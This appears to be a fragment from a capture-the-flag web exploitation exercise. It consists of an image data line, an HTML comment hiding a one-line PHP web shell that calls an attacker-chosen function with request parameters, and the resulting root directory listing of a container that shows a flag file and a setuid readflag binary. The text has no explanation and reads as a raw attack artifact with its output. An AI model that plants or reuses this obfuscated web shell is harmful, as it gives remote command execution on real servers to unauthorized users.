 <!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
"
total 20K
drwxr-xr-x    1 root root   55 Jul 30 03:09 .
drwxr-xr-x    1 root root   55 Jul 30 03:09 ..
-rwxr-xr-x    1 root root    0 Jul 30 03:09 .dockerenv
drwxr-xr-x    1 root root   19 Dec  8  2020 bin
drwxr-xr-x    2 root root    6 Jul 10  2020 boot
drwxr-xr-x    5 root root  340 Jul 30 03:09 dev
drwxr-xr-x    1 root root   66 Jul 30 03:09 etc
-r--------    1 root root   43 Jul 30 03:09 flag
drwxr-xr-x    2 root root    6 Jul 10  2020 home
drwxr-xr-x    1 root root   45 Aug  5  2020 lib
drwxr-xr-x    2 root root   34 Aug  3  2020 lib64
drwxr-xr-x    2 root root    6 Aug  3  2020 media
drwxr-xr-x    2 root root    6 Aug  3  2020 mnt
drwxr-xr-x    2 root root    6 Aug  3  2020 opt
dr-xr-xr-x 4797 root root    0 Jul 30 03:09 proc
---s--x--x    1 root root 8.5K Dec  3  2020 readflag
drwx------    1 root root    6 Aug  5  2020 root
drwxr-xr-x    1 root root   21 Dec  8  2020 run
-rwxrwxr-x    1 root root   76 Dec  8  2020 run.sh
drwxr-xr-x    1 root root   20 Aug  5  2020 sbin
drwxr-xr-x    2 root root    6 Aug  3  2020 srv
dr-xr-xr-x   13 root root    0 Jun 14 01:12 sys
drwxrwxrwt    1 root root    6 Jul 30 03:09 tmp
drwxr-xr-x    1 root root   92 Aug  3  2020 usr
drwxr-xr-x    1 root root   17 Aug  5  2020 var